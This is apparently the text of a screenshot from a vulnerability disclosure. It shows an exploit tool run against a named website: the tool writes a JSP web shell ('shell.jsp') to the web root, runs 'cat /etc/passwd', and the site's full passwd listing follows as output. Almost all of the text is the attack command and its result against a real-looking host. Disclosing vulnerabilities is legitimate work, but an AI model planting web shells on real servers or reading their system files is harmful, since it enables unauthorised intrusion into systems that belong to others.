 Url: http://www.ytglj.com
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
www.wooyun.org